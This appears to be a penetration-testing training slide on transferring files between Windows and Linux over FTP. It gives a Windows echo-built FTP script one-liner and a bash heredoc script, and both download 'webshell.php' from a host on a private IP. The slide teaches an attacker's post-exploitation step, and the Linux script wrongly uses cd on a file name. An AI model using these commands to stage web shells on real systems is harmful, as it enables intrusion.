

File Transfers – Windows-Linux File Transfers - FTP
FTP On Windows:
echo open 192.168.56.108 > ftp.txt & echo USER anonymous >> ftp.txt & echo ftp >> ftp.txt & echo bin >> ftp.txt & echo GET webshell.php>> ftp.txt & echo bye >> ftp.txt & ftp -v -n -s:ftp.txt
FTP On Linux:
#!/bin/bash
HOST=192.168.x.x
USER=anonymous
PASSWORD="1"

ftp -inv $HOST <<EOF
user $USER $PASSWORD
cd /root/webshell.php
get webshell.php
bye
EOF